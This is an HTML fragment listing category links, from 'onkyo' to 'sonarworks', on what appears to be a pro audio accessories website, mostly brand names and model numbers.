	<li class="cat-item cat-item-8965"><a href="https://proaudioaccessories.com/category/onkyo/" >onkyo</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://proaudioaccessories.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://proaudioaccessories.com/category/opcode/" >opcode</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://proaudioaccessories.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://proaudioaccessories.com/category/optimizer/" >optimizer</a>
</li>
	<li class="cat-item cat-item-8139"><a href="https://proaudioaccessories.com/category/optimizing/" >optimizing</a>
</li>
	<li class="cat-item cat-item-8922"><a href="https://proaudioaccessories.com/category/optocore/" >optocore</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proaudioaccessories.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://proaudioaccessories.com/category/orban/" >orban</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://proaudioaccessories.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://proaudioaccessories.com/category/osmo/" >osmo</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://proaudioaccessories.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://proaudioaccessories.com/category/over-ear/" >over-ear</a>
</li>
	<li class="cat-item cat-item-8840"><a href="https://proaudioaccessories.com/category/overstayer/" >overstayer</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://proaudioaccessories.com/category/p12bt/" >p12bt</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://proaudioaccessories.com/category/p220/" >p220</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://proaudioaccessories.com/category/p420/" >p420</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://proaudioaccessories.com/category/pa302p/" >pa302p</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://proaudioaccessories.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://proaudioaccessories.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://proaudioaccessories.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://proaudioaccessories.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://proaudioaccessories.com/category/paligor/" >paligor</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://proaudioaccessories.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://proaudioaccessories.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://proaudioaccessories.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://proaudioaccessories.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proaudioaccessories.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://proaudioaccessories.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proaudioaccessories.com/category/patchbay/" >patchbay</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://proaudioaccessories.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://proaudioaccessories.com/category/pba20/" >pba20</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://proaudioaccessories.com/category/pbx-1212/" >pbx-1212</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://proaudioaccessories.com/category/pbx210combo/" >pbx210combo</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://proaudioaccessories.com/category/pbx6000s/" >pbx6000s</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://proaudioaccessories.com/category/pbx6100s/" >pbx6100s</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://proaudioaccessories.com/category/pdm-c405a/" >pdm-c405a</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proaudioaccessories.com/category/pdwm3400/" >pdwm3400</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://proaudioaccessories.com/category/pdwm8700/" >pdwm8700</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://proaudioaccessories.com/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://proaudioaccessories.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://proaudioaccessories.com/category/peekaboo/" >peekaboo</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://proaudioaccessories.com/category/peneloopa/" >peneloopa</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://proaudioaccessories.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://proaudioaccessories.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://proaudioaccessories.com/category/pesona/" >pesona</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://proaudioaccessories.com/category/pga98d/" >pga98d</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://proaudioaccessories.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://proaudioaccessories.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://proaudioaccessories.com/category/phonak/" >phonak</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://proaudioaccessories.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://proaudioaccessories.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://proaudioaccessories.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://proaudioaccessories.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proaudioaccessories.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://proaudioaccessories.com/category/pl218/" >pl218</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://proaudioaccessories.com/category/plantronics/" >plantronics</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://proaudioaccessories.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://proaudioaccessories.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://proaudioaccessories.com/category/plbat-15/" >plbat-15</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://proaudioaccessories.com/category/plugg/" >plugg</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://proaudioaccessories.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://proaudioaccessories.com/category/pm-2880bat/" >pm-2880bat</a>
</li>
	<li class="cat-item cat-item-8776"><a href="https://proaudioaccessories.com/category/pmm-4/" >pmm-4</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proaudioaccessories.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://proaudioaccessories.com/category/podcastage/" >podcastage</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://proaudioaccessories.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proaudioaccessories.com/category/polivoks/" >polivoks</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://proaudioaccessories.com/category/polycom/" >polycom</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://proaudioaccessories.com/category/polyend/" >polyend</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://proaudioaccessories.com/category/poorly/" >poorly</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://proaudioaccessories.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://proaudioaccessories.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://proaudioaccessories.com/category/powerbeats/" >powerbeats</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://proaudioaccessories.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://proaudioaccessories.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://proaudioaccessories.com/category/powersoft/" >powersoft</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://proaudioaccessories.com/category/powerwerks/" >powerwerks</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://proaudioaccessories.com/category/pp-3500bt/" >pp-3500bt</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://proaudioaccessories.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://proaudioaccessories.com/category/preenfm2/" >preenfm2</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://proaudioaccessories.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://proaudioaccessories.com/category/presonus/" >presonus</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://proaudioaccessories.com/category/primare/" >primare</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://proaudioaccessories.com/category/pro-coustix/" >pro-coustix</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proaudioaccessories.com/category/pro-sub15amp/" >pro-sub15amp</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://proaudioaccessories.com/category/pro-sub18amp/" >pro-sub18amp</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proaudioaccessories.com/category/pro-vla/" >pro-vla</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://proaudioaccessories.com/category/proac/" >proac</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://proaudioaccessories.com/category/proaudio/" >proaudio</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://proaudioaccessories.com/category/proco/" >proco</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://proaudioaccessories.com/category/producer/" >producer</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://proaudioaccessories.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://proaudioaccessories.com/category/proel/" >proel</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://proaudioaccessories.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://proaudioaccessories.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://proaudioaccessories.com/category/pronomic/" >pronomic</a>
</li>
	<li class="cat-item cat-item-8761"><a href="https://proaudioaccessories.com/category/pronounced/" >pronounced</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://proaudioaccessories.com/category/proreck/" >proreck</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://proaudioaccessories.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://proaudioaccessories.com/category/prosound/" >prosound</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://proaudioaccessories.com/category/proteus/" >proteus</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://proaudioaccessories.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://proaudioaccessories.com/category/prx812w/" >prx812w</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://proaudioaccessories.com/category/prx815w/" >prx815w</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://proaudioaccessories.com/category/prx815xlfw/" >prx815xlfw</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proaudioaccessories.com/category/prx818xlfw/" >prx818xlfw</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://proaudioaccessories.com/category/psufm1035a/" >psufm1035a</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://proaudioaccessories.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proaudioaccessories.com/category/pultec/" >pultec</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://proaudioaccessories.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://proaudioaccessories.com/category/pvx9000/" >pvx9000</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://proaudioaccessories.com/category/pwma3003t/" >pwma3003t</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://proaudioaccessories.com/category/pyd1964b/" >pyd1964b</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proaudioaccessories.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proaudioaccessories.com/category/pyle-pro/" >pyle-pro</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proaudioaccessories.com/category/pylepro/" >pylepro</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://proaudioaccessories.com/category/q-sys/" >q-sys</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://proaudioaccessories.com/category/qr8pabt/" >qr8pabt</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://proaudioaccessories.com/category/qs12/" >qs12</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://proaudioaccessories.com/category/qu-bit/" >qu-bit</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://proaudioaccessories.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://proaudioaccessories.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://proaudioaccessories.com/category/quartet/" >quartet</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://proaudioaccessories.com/category/quasimidi/" >quasimidi</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://proaudioaccessories.com/category/quirkiest/" >quirkiest</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://proaudioaccessories.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://proaudioaccessories.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://proaudioaccessories.com/category/racks/" >racks</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://proaudioaccessories.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proaudioaccessories.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://proaudioaccessories.com/category/raenio/" >raenio</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://proaudioaccessories.com/category/ragga/" >ragga</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://proaudioaccessories.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://proaudioaccessories.com/category/rakit/" >rakit</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://proaudioaccessories.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://proaudioaccessories.com/category/rane/" >rane</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://proaudioaccessories.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://proaudioaccessories.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://proaudioaccessories.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://proaudioaccessories.com/category/rdcarshow/" >rdcarshow</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://proaudioaccessories.com/category/rdecaster/" >rdecaster</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://proaudioaccessories.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://proaudioaccessories.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://proaudioaccessories.com/category/rechargable/" >rechargable</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://proaudioaccessories.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://proaudioaccessories.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://proaudioaccessories.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-8630"><a href="https://proaudioaccessories.com/category/red5/" >red5</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://proaudioaccessories.com/category/redragon/" >redragon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://proaudioaccessories.com/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://proaudioaccessories.com/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://proaudioaccessories.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://proaudioaccessories.com/category/regine/" >regine</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://proaudioaccessories.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://proaudioaccessories.com/category/rentals/" >rentals</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proaudioaccessories.com/category/reon/" >reon</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://proaudioaccessories.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://proaudioaccessories.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://proaudioaccessories.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://proaudioaccessories.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://proaudioaccessories.com/category/reslo/" >reslo</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://proaudioaccessories.com/category/reslosound/" >reslosound</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://proaudioaccessories.com/category/retekess/" >retekess</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://proaudioaccessories.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://proaudioaccessories.com/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proaudioaccessories.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://proaudioaccessories.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://proaudioaccessories.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://proaudioaccessories.com/category/rf-2/" >rf-2</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://proaudioaccessories.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://proaudioaccessories.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://proaudioaccessories.com/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://proaudioaccessories.com/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://proaudioaccessories.com/category/rk-87/" >rk-87</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://proaudioaccessories.com/category/rmx16/" >rmx16</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proaudioaccessories.com/category/rmx850/" >rmx850</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://proaudioaccessories.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://proaudioaccessories.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proaudioaccessories.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://proaudioaccessories.com/category/rodecaster/" >rodecaster</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://proaudioaccessories.com/category/rodelink/" >rodelink</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://proaudioaccessories.com/category/rohren/" >röhren</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://proaudioaccessories.com/category/rokit/" >rokit</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://proaudioaccessories.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://proaudioaccessories.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://proaudioaccessories.com/category/rossum/" >rossum</a>
</li>
	<li class="cat-item cat-item-8704"><a href="https://proaudioaccessories.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-8506"><a href="https://proaudioaccessories.com/category/rotosim/" >rotosim</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://proaudioaccessories.com/category/roxdon/" >roxdon</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proaudioaccessories.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://proaudioaccessories.com/category/royer/" >royer</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://proaudioaccessories.com/category/rp-5/" >rp-5</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://proaudioaccessories.com/category/rp5-g3/" >rp5-g3</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://proaudioaccessories.com/category/rp5-g4/" >rp5-g4</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://proaudioaccessories.com/category/rp6-g3/" >rp6-g3</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://proaudioaccessories.com/category/rs12a/" >rs12a</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://proaudioaccessories.com/category/rs15/" >rs15</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://proaudioaccessories.com/category/rs15a/" >rs15a</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://proaudioaccessories.com/category/rsc-1/" >rsc-1</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://proaudioaccessories.com/category/rsm-5/" >rsm-5</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://proaudioaccessories.com/category/rt02408/" >rt02408</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://proaudioaccessories.com/category/rt02444/" >rt02444</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://proaudioaccessories.com/category/rt47156/" >rt47156</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://proaudioaccessories.com/category/rt47160/" >rt47160</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://proaudioaccessories.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://proaudioaccessories.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://proaudioaccessories.com/category/rycote/" >rycote</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://proaudioaccessories.com/category/s104/" >s104</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://proaudioaccessories.com/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://proaudioaccessories.com/category/sacom/" >sacom</a>
</li>
	<li class="cat-item cat-item-8375"><a href="https://proaudioaccessories.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proaudioaccessories.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://proaudioaccessories.com/category/samples/" >samples</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://proaudioaccessories.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://proaudioaccessories.com/category/sanken/" >sanken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://proaudioaccessories.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proaudioaccessories.com/category/saramonic/" >saramonic</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://proaudioaccessories.com/category/sarmss-8x310/" >sarmss-8&#215;310</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://proaudioaccessories.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://proaudioaccessories.com/category/sbx-212w/" >sbx-212w</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://proaudioaccessories.com/category/sbx-412207bt/" >sbx-412207bt</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://proaudioaccessories.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proaudioaccessories.com/category/schall/" >schall</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://proaudioaccessories.com/category/schlappi/" >schlappi</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://proaudioaccessories.com/category/schoeps/" >schoeps</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://proaudioaccessories.com/category/scm50a/" >scm50a</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://proaudioaccessories.com/category/scm7/" >scm7</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://proaudioaccessories.com/category/screened/" >screened</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://proaudioaccessories.com/category/se-1/" >se-1</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://proaudioaccessories.com/category/se4400/" >se4400</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://proaudioaccessories.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-8948"><a href="https://proaudioaccessories.com/category/seck/" >seck</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://proaudioaccessories.com/category/seismic/" >seismic</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://proaudioaccessories.com/category/selenium/" >selenium</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://proaudioaccessories.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://proaudioaccessories.com/category/self-adhesive/" >self-adhesive</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://proaudioaccessories.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://proaudioaccessories.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://proaudioaccessories.com/category/sennheiserpure/" >sennheiserpure</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://proaudioaccessories.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://proaudioaccessories.com/category/sequentix/" >sequentix</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://proaudioaccessories.com/category/serato/" >serato</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://proaudioaccessories.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://proaudioaccessories.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://proaudioaccessories.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://proaudioaccessories.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-8798"><a href="https://proaudioaccessories.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://proaudioaccessories.com/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://proaudioaccessories.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://proaudioaccessories.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proaudioaccessories.com/category/showlite/" >showlite</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://proaudioaccessories.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://proaudioaccessories.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proaudioaccessories.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://proaudioaccessories.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://proaudioaccessories.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://proaudioaccessories.com/category/sinbosen/" >sinbosen</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://proaudioaccessories.com/category/sinn/" >sinn</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://proaudioaccessories.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://proaudioaccessories.com/category/skm9000/" >skm9000</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://proaudioaccessories.com/category/skytec/" >skytec</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://proaudioaccessories.com/category/sl2000/" >sl2000</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://proaudioaccessories.com/category/sl600/" >sl600</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://proaudioaccessories.com/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://proaudioaccessories.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proaudioaccessories.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://proaudioaccessories.com/category/sm7b/" >sm7b</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://proaudioaccessories.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://proaudioaccessories.com/category/smallrig/" >smallrig</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://proaudioaccessories.com/category/smartmike/" >smartmike</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://proaudioaccessories.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://proaudioaccessories.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://proaudioaccessories.com/category/softube/" >softube</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://proaudioaccessories.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://proaudioaccessories.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://proaudioaccessories.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://proaudioaccessories.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://proaudioaccessories.com/category/sonance/" >sonance</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://proaudioaccessories.com/category/sonarworks/" >sonarworks</a>
</li>
